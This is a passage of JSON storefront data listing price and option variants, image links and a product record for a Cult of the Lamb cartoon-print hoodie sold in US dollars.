"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":51,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EName: Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies\u003C\/li\u003E\u003Cli\u003EMaterial: Cotton\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-06-13T08:51:33.000000Z","updated_at":"2025-12-11T10:42:27.000000Z","deleted_at":null,"meta":{"combination_id":"15"},"source":null,"id_source":null,"media":[{"id":219,"model_type":"product","model_id":51,"uuid":"cffc4c30-3dcc-4853-ba3f-ed103c4bc7e7","collection_name":"images","name":"Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear","file_name":"Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":97896,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":4866},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-06-13T08:51:34.000000Z","updated_at":"2024-06-13T08:52:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/cultofthelambplush.com\/media\/219\/Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear.jpg","preview_url":""}],"prices":[{"id":2126,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2127,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2127,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-black-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2127,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2128,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US 